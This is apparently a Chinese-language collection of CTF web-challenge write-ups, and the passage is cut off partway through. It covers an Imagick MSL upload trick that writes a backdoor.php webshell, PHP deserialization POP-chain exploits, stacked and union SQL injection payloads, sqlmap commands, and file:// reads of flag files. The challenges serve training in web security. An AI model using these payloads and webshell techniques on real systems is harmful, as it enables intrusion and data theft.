
$currentTimestamp = time(); // 获取当前时间戳
$ramd_filename = $currentTimestamp % 10000; // 生成一个随机文件名,使用当前时间戳取余操作
// 将上传的文件移动到服务器,重命名为随机生成的文件名加上原始扩展名
if (move_uploaded_file($temp_name, './'.$ramd_filename.'.'.$ext_suffix)){
echo "<script>alert('文件上传成功!');</script>"; // 提示文件上传成功
}else{
echo "<script>alert('文件上传失败,错误码:$error');</script>"; // 提示文件上传失败,并显示错误代码
}
?>
6、我们观察代码,发现这道题会将上传的文件进行一次重命名,并且是以上传时的时间戳来命名的,既然知道这一点,我们可以网上随便找一个时间戳网站,当上传完文件时,立刻点击到那个网站内查看时间戳,将时间戳%10000即可得到重命名的文件名(经过测试,正确的文件名一般在得到的时间戳往前两三秒)
7、现在文件路径可以基本确定,然后考虑上传的文件类型,由于这里无法上传解析类文件,那我们考虑上传白名单内的msl文件。

经过查找资料,发现可以利用php的imagick扩展来执行msl文件,将png图片文件修改为php文件,并且使用python脚本爆破出上传的png⽂件和msl⽂件。
msl⽂件的具体写法如下:
<?xml version="1.0" encoding="UTF-8"?>

<image>

<read filename="./{fileNum}.png" />

<write filename="./backdoor.php" />

</image>
8、python脚本如下:
import random
from time import sleep
import requests

def burpPNG():
    url = "http://127.0.0.1:8081/"
    session = requests.session()
    file = {'file':('./backdoor.png', open('./backdoor.png', 'rb'))}
    session.post(url=url, files=file)  # 发送POST请求上传PNG文件
    for i in range(10000, 100000):  # 在指定范围内查找PNG文件
        response = session.get(f'{url}/{i}.png')
        if response.status_code == 200:
            print(f'上传的png图⽚:{url}{i}.png')
            break
    return i  # 返回找到的PNG文件编号

def burpMSL():
    url = "http://127.0.0.1:8081/"
    for i in range(1000, 10000):  # 在指定范围内查找MSL文件
        session = requests.session()
        response = session.get(f'{url}{i}.msl')
        if response.status_code == 200:
            print(f'上传的msl⽂件:{url}{i}.msl')
            break
    return i  # 返回找到的MSL文件编号

def create_mslfile(fileNum):
    url = "http://127.0.0.1:8081/"
    session = requests.session()
    content = '''
    <?xml version="1.0" encoding="UTF-8"?>
    <image>
    <read filename="./{fileNum}.png" />
    <write filename="./backdoor.php" />
    </image>
    '''
    content = content.replace('{fileNum}', str(fileNum))  # 替换文件编号
    with open("backdoor.msl", 'w') as file:
        file.write(content)  # 写入MSL文件内容
    file = {'file': ('./backdoor.msl', open('./backdoor.msl', 'rb'))}
    session.post(url=url, files=file)  # 发送POST请求上传MSL文件

def getShell(fileNum):
    content = '''
    为避免服务器误判为攻击,尝试访问如下地址:
    http://127.0.0.1:8081/?backdoor=msl:./{fileNum}.msl
    然后getshell地址为:
    http://127.0.0.1:8081/backdoor.php?a=xxxxx
    '''
    content = content.replace('{fileNum}', str(fileNum))  # 替换文件编号
    print(content)  # 输出获取shell的说明信息

if __name__ == '__main__':
    fileNUM = burpPNG()  # 执行上传PNG文件的函数
    create_mslfile(fileNUM)  # 创建并上传MSL文件
    mslNum = burpMSL()  # 执行上传MSL文件的函数
    getShell(mslNum)  # 输出获取shell的说明信息
更多的msl知识点可以看Imagick触发msl | Prove yourself (aecous.github.io)
PHP反序列化
SAS-havefun!!!(pop链、php原生类函数)
源代码如下:
<?php
error_reporting(0);
class SAS{
    public $x1;
    private $xx2;

    public function __construct($xxx3)
    {
        $this->xx2 = $xxx3;
    }

    public function __isset($arg1)
    {
        if(!preg_match("/a-zA-Z0-9~-=!\^\+\(\)/",$this->xx2))
        {
            if ($this->xx2)
            {
                $this->x1->x1=666;
            }
        }else{
            die("No");
        }
    }
}
class Study{
    public $l1;
    public $ll2;
    private $md5;
    public $lll3;
    public function __construct($a)
    {
        $this->md5 = $a;
    }
    public function __toString()
    {
        $new = $this->l1;
        return $new();
    }

    public function __get($arg1)
    {
        $this->ll2->ll2('b2');
    }

    public function __unset($arg1)
    {
        if(md5(md5($this->md5)) == 666)
        {
            if(empty($this->lll3->lll3)){
                echo "There is noting";
            }
        }
    }
}

class an3{
    public $t1;
    public $tt2;
    public $arg1;
    public function  __call($arg1,$arg2)
    {
        if(urldecode($this->arg1)===base64_decode($this->arg1))
        {
            echo $this->t1;
        }
    }
    public function __set($arg1,$arg2)
    {
        if($this->tt2->tt2)
        {
            echo "Are you kidding me ?";
        }
    }
}
class Share{
    public $y1;
    public function __wakeup()
    {
        unset($this->y1->y1);
    }
}
class Flag{
    public function __invoke()
    {
        echo "This is the success ....";
        array_walk($this, function ($make, $colo) {
            $three = new $colo($make);
            foreach($three as $tmp){
            echo ($tmp.'<br>');
            }
        });
    }
}

if(isset($_POST['ctf']))
{
    unserialize($_POST['ctf']);
}else{
    highlight_file(__FILE__);
}
?>
1、这道题和普通的pop链差别就是一段代码:
class Flag{
    public function __invoke()
    {
        echo "This is the success ....";
        array_walk($this, function ($make, $colo) {
            $three = new $colo($make);
            foreach($three as $tmp){
            echo ($tmp.'<br>');
            }
        });
    }
}
这里使用了 array_walk() 函数来遍历类实例自身(即 $this)的属性和值,并执行一个匿名函数,在匿名函数中很明显可以利用原生类。而原生类读取文件函数好像只有SplFileObject。
2、分析pop链执行顺序:Share::__wakeup -> Study::__unset -> SAS::__isset -> an3::__set -> Study::__get -> an3::__call -> Study::__toString -> Flag::__invoke
3、然后考虑要满足的条件:
a、md5(md5($this->md5)) == 666 ,直接拿脚本进行爆破,得到213
脚本如下:
import hashlib

def md5_hash(text):
    return hashlib.md5(text.encode()).hexdigest()

target_prefix = "666"
found = False

for i in range(1000000):
    # 将当前数字作为字符串进行MD5哈希两次
    text = str(i)
    hash1 = md5_hash(text)
    hash2 = md5_hash(hash1)

    # 检查哈希结果的开头是否为目标前缀
    if hash2.startswith(target_prefix):
        print("找到匹配的字符串:", text)
        found = True
        break

if not found:
    print("未找到匹配的字符串。")
b、preg_match(“/a-zA-Z0-9~-=!^+()/”,
t
h
i
s
−
>
x
x
2
)
,
this->xx2) ,%没过滤,那就
this−>xx2),xx2=“%4f”
c、urldecode(
t
h
i
s
−
>
a
r
g
1
)
=
=
=
b
a
s
e
6
4
d
e
c
o
d
e
(
this->arg1)===base64_decode(
this−>arg1)===base64decode(this->arg1) ,直接数组绕过

4、构造EXP:
<?php
class SAS{
    public $x1;
    private $xx2 = "%4f";
}
class Study{
    public $l1;
    public $ll2;
    private $md5 = '213';
    public $lll3;
}

class an3{
    public $t1;
    public $tt2;
    public $arg1 = array();
}
class Share{
    public $y1;
}
class Flag{
    public $SplFileObject;
}
$o = new Share();
$o->y1 = new Study();
$o->y1->lll3 = new SAS();
$o->y1->lll3->x1 = new an3();
$o->y1->lll3->x1->tt2 = new Study();
$o->y1->lll3->x1->tt2->ll2 = new an3();
$o->y1->lll3->x1->tt2->ll2->arg1 = new Study();
$o->y1->lll3->x1->tt2->ll2->arg1->l1 = new Flag();
$o->y1->lll3->x1->tt2->ll2->arg1->l1->SplFileObject = "./flag.php";
echo urlencode(serialize($o));
?>
5、post提交payload即可得到flag
[ZJCTF 2019]NiZhuanSiWei(php伪协议、函数绕过)
1、这道题一共要突破三个关卡:
第一个:isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"
第二个:读取useless.php
第三个:反序列化password


2、首先file_get_contents($text,‘r’)是读取文件的内容,说明我们要上传一个文件,并且它的内容还得是"welcome to the zjctf",这里我们可以get提交?text=data:text/plain,welcome to the zjctf进行绕过,也可以?text=php://input,然后post提交参数
3、然后看到flag被正则过滤掉了,一开始想着绕过flag,但是绕过后对下面的代码没作用,那就读取useless.php看看,直接读取是没有反应的,需要使用php://filter进行读取,得到base64编码之后解码得到
<?php
class Flag{  //flag.php
    public $file;
    public function __tostring(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
            echo "<br>";
        return ("U R SO CLOSE !///COME ON PLZ");
        }
    }
}
?>
4、构造序列化之后的代码O:4:"Flag":1:{s:4:"file";s:8:"flag.php";},赋值给password参数,这里注意file=useless.php即可,如果还是使用伪协议那么会输出错误,提交后查看源码即可获取flag

[极客大挑战 2020]greatphp(php原生类、hash绕过)
1、这一题考察的是hash绕过,两个值的md5和sha-1相等,可以使用数组绕过,但是在eval函数中无法执行读取命令,于是考虑php原生类

2、由于MD5和sha-1都会调用__toString方法,所以我们可以使用含有 __toString 方法的PHP原生类来绕过,用的两个比较多的原生类就是 Exception 和 Error,当类被当做字符串处理时,就会调用这个函数。(具体知识可以看我之前的文章–php反序列化)
3、题目中过滤了<?php、括号和引号这些,我们可以使用<?=替换<?php,include函数不需要括号,url取反避免使用引号。
所以exp为:
<?php
class SYCLOVER {
    public $syc;
    public $lover;
}
$en = urlencode(~"/flag");
echo $en;
echo "\r\n";
$str = "?><?=include~".urldecode($en)."?>";  //<?前面的?>是为了闭合payload前面的报错内容,使我们的payload正常执行
$o = new SYCLOVER();
$o->syc = new Error($str,1);$o->lover = new Error($str,2);
echo urlencode(serialize($o));

[第五空间 2021]pklovecloud(引用赋值绕过)
1、源代码如下:
 <?php
include 'flag.php';
class pkshow
{
    function echo_name()
    {
        return "Pk very safe^.^";
    }
}

class acp
{
    protected $cinder;
    public $neutron;
    public $nova;
    function __construct()
    {
        $this->cinder = new pkshow;
    }
    function __toString()
    {
        if (isset($this->cinder))
            return $this->cinder->echo_name();
    }
}

class ace
{
    public $filename;
    public $openstack;
    public $docker;
    function echo_name()
    {
        $this->openstack = unserialize($this->docker);
        $this->openstack->neutron = $heat;
        if($this->openstack->neutron === $this->openstack->nova)
        {
        $file = "./{$this->filename}";
            if (file_get_contents($file))
            {
                return file_get_contents($file);
            }
            else
            {
                return "keystone lost~";
            }
        }
    }
}

if (isset($_GET['pks']))
{
    $logData = unserialize($_GET['pks']);
    echo $logData;
}
else
{
    highlight_file(__file__);
}
?>
2、先理一下pop链:
获取flag <- echo_name::file_get_contents <- toString <- echo $logData <- unserialize
3、看到代码:
 $this->openstack->neutron = $heat;
        if($this->openstack->neutron === $this->openstack->nova)
        {
           ...
        }
但$heat的值我们是不知道的,那么这里就需要使用引用赋值进行绕过,使$b->nova = &$b->neutron,两个变量同时指向同一个内存地址实现绕过。
4、留意到$cinder的类型是protected,只能被其自身类、子类和父类访问,所以只能在acp中定义。
$docker->openstack->neutron和$docker->openstack->nova是在acp类内的,而$docker是在ace类内的。
那这里将ace类赋给$acp->cinder,然后再将$acp->neutron和$acp->nova的值进行赋值绕过。
class acp
{
    public function __construct($class){
      $this->cinder = $class;
      ...
    }
}
class ace{...}
$a = new ace();
$b = new acp($a);
$b->nova = &$b->neutron;
$a->docker = serialize($b);
5、构造poc:
<?php
class acp
{
    protected $cinder;
    public $neutron='1';
    public $nova='2';
    public function __construct($class){
      $this->cinder = $class;
  }
}
class ace
{
    public $filename;
    public $docker;
}
$a = new ace();
$b = new acp($a);
$b->nova = &$b->neutron;
$a->filename = 'flag';
$a->docker = serialize($b);
echo urlencode(serialize($b));
?>
6、传参后打开源代码,得知真正flag的位置,将$a->filename = 'flag';改为$a->filename = ../../../../../../nssctfasdasdflag再进行传参即可

SQL注入
[强网杯 2019]随便注(绕过关键词)
1、经过测试,发现闭合符为单引号,输入select回显代码过滤了select等关键词,那联合注入、报错注入这些都不能使用了,尝试堆叠注入


2、输入1';show databases#得到五个数据库,我们输入1';use test#,切换到test数据库
3、输入1';show tables#,看到一个奇怪的表名,

1';show columns from \`1919810931114514\`#
查看这个表的列,里面有flag列。(这里需要注意的是,如果表名是纯数字需要用反引号包裹,不然不会出现回显)
4、但是这题过滤了select这些关键字,所以我们获取flag需要一些非常规的方法:
**方法一:**使用预编译的方式。
预编译相关语法如下:
set用于设置变量名和值
prepare用于预备一个语句,并赋予名称,以后可以引用该语句
execute执行语句
deallocate prepare用来释放掉预处理的语句
payload:
1'; SET @a = CONCAT('se','lect * from `1919810931114514`;');
prepare flag from @a;
EXECUTE flag;#
**方法二:**重命名绕过(利用alter语句与rename语句)
payload:
1';
alter table words rename to words1;  //将名为 "words" 的表重命名为 "words1"
alter table `1919810931114514` rename to words;  //将名为 "1919810931114514" 的表重命名为 "words"
alter table words change flag id varchar(50);#
执行完上述请求再输入1' or 1=1#即可获得Flag
**方法三:**handler语句代替select查询
这个方法在i春秋GYCTF中本题的升级版中亮相(多过滤了prepare、set、rename,显然前两种方法都不适用)
1';handler `1919810931114514` open as ye;
handler ye read first;
handler ye close;#
这里附上handler的用法:
handler users open as yunensec; #指定数据表进行载入并将返回句柄重命名
handler yunensec read first; #读取指定表/句柄的首行数据
handler yunensec read next; #读取指定表/句柄的下一行数据
handler yunensec read next; #读取指定表/句柄的下一行数据
handler yunensec close; #关闭句柄
参考链接:https://www.cnblogs.com/yesec/p/12381210.html
攻防世界-fakebook(目录扫描、伪协议、反序列化)

1、进入网站注册登录后看到?no=1,立刻想到sql注入,到sqlmap里跑一下sqlmap -u "61.147.171.105:61487/view.php?no=1" --dbs --random-agent --no-cast,得到五个数据库。


2、接着进入fakebook数据库内,爆破出users这个表,使用sqlmap -u "61.147.171.105:61487/view.php?no=1" -D fakebook -T users --columns --random-agent --no-cast 爆破列,得到三个列
3、想着爆破data列的,但是sqlmap爆破失败了,只能手注了。通过sqlmap我们知道这里是数字注入,经过测试,发现字段数为4.
4、输入?no=-1 union select 1,2,3,4#网页报错,以为是过滤了空格,直接用/**/代替了空格恰好绕过了,但看了题解发现其实是过滤了union select ,输入?no=-1 union/\*\*/select 1,2,3,4#即可,看到数字2回显了。

5、输入?no=-1 union/**/select 1,database(),3,4#爆出数据库fakebook
输入?no=-1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()#爆出数据表users
输入?no=-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'#爆出七个列no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
输入?no=-1 union/**/select 1,group_concat(data),3,4 from users#查看data列,但回显的是一串序列化字符
6、目录扫描看看是不是少了关键提示,发现了robots.txt,打开后提示/user.php.bak,这是代码的备份,下载代码开始审计:
<?php
class UserInfo
{
    public $name = "";
    public $age = 0;
    public $blog = "";

    public function __construct($name, $age, $blog)
    {
        $this->name = $name;
        $this->age = (int)$age;
        $this->blog = $blog;
    }

    function get($url)
    {
        $ch = curl_init();

        curl_setopt($ch, CURLOPT_URL, $url);
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
        $output = curl_exec($ch);
        $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
        if($httpCode == 404) {
            return 404;
        }
        curl_close($ch);

        return $output;
    }

    public function getBlogContents ()
    {
        return $this->get($this->blog);
    }

    public function isValidBlog ()
    {
        $blog = $this->blog;
        return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
    }

}
意识到注册的信息都是以反序列字符串的形式存储的,代码中的curl是这题的突破口,我们可以使用file伪协议进行文件读取,构造exp:
<?php
class UserInfo
{
    public $name = "123";
    public $age = 123;
    public $blog = "file:///var/www/html/flag.php";
}
$o = new UserInfo();
echo serialize($o);
//O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}

payload:http://61.147.171.105:61487/view.php?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#
传参后查看源代码即可看到flag的base64编码,点进去就是flag了

7、其实我们还可以直接通过sql读取函数load_file()直接读取flag.php文件
里面的参数是一个完整的路径,于是我们直接用var/www/html/flag.php路径去访问一下这个文件就可以拿的到flag
payload:
?no=-1 union/**/select 1,load_file("/var/www/html/flag.php"),3,4#
攻防世界-FlatScience(代码审计)


1、网站内的链接都是几篇文章,在里面也找不出什么提示,尝试查看robots.txt
2、robots.txt内果然有提示,我们进入admin.php,发现源代码内有一行提示:不要尝试绕过它

3、那只能进入login.php寻找突破口,照样查看源代码,看到这里提示了参数是debug
4、输入?debug=1,页面回显一段代码:
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){
        $user = $_POST['usr'];
        $pass = $_POST['pw'];

        $db = new SQLite3('../fancy.db');

        $res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
    if($res){
        $row = $res->fetchArray();
    }
    else{
        echo "<br>Some Error occourred!";
    }

    if(isset($row['id'])){
            setcookie('name',' '.$row['name'], time() + 60, '/');
            header("Location: /");
            die();
    }

}

if(isset($_GET['debug']))
highlight_file('login.php');
?>
从$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");可以看出,这题考察的是sql注入
5、在username内输入1',得到关键信息:数据库为SQLite
这里要注意的是,sqlite数据库有一张sqlite_master表,
里面有type/name/tbl_name/rootpage/sql记录着用户创建表时的相关信息

6、经过尝试,得知字段是2,那么我们构造一条简单的语句:
1' union/**/select name,sql from sqlite_master--+
得到回显+CREATE+TABLE+Users(id+int+primary+key,name+varchar(255),password+varchar(255),hint+varchar(255)),
从这条sql语句得知Users这个表里面有id、name、password、hint字段

7、字段查询语句
A)查询用户名的sql语句:usr=1' union/**/select+id,group_concat(name)+from+Users--+&pw=123
回显name=+admin%2Cfritze%2Chansi
B)查询密码的sql语句:usr=1' union/**/select+id,group_concat(password)+from+Users--+&pw=123
回显name=+3fab54a50e770d830c0416df817567662a9dc85c%2C54eae8935c90f467427f05e4ece82cf569f89507%2C34b0bb7c304949f9ff2fc101eef0f048be10d3bd(但这里应该只有用户名admin和对应的密码3fab54a50e770d830c0416df817567662a9dc85c是有用的,尝试破解密码但是失败)
C)查询隐藏信息的sql语句:usr=1' union/**/select+id,group_concat(hint)+from+Users--+&pw=123
回显name=+my+fav+word+in+my+fav+paper%3F%21%2Cmy+love+is%E2%80%A6%3F%2Cthe+password+is+password
(我们得知真正的密码是文章中出现频率最高的词,这个密码hash加密后应该是和3fab54a50e770d830c0416df817567662a9dc85c一样的,那这里需要写一个脚本进行查询)
8、先将网页内的pdf下载,这里可以使用脚本下载或者手动下载,一共30个pdf,分别在以下几个网站下载
http://61.147.171.105:61110/
http://61.147.171.105:61110/1/
http://61.147.171.105:61110/1/2/
http://61.147.171.105:61110/1/2/4/
http://61.147.171.105:61110/1/2/5/
http://61.147.171.105:61110/1/3/
http://61.147.171.105:61110/1/3/6/
http://61.147.171.105:61110/1/3/7/
http://61.147.171.105:61110/1/3/7/8/
9、然后将pdf转换成txt,脚本如下:
import fitz  # PyMuPDF
import os

def pdf_to_txt(pdf_path, txt_path):
    try:
        # 打开PDF文件
        pdf_document = fitz.open(pdf_path)
        text = ""

        # 逐页提取文本
        for page_num in range(len(pdf_document)):
            page = pdf_document.load_page(page_num)
            text += page.get_text()

        # 将文本写入TXT文件
        with open(txt_path, 'w', encoding='utf-8') as txt_file:
            txt_file.write(text)

        print(f"Converted {pdf_path} to {txt_path}")
    except Exception as e:
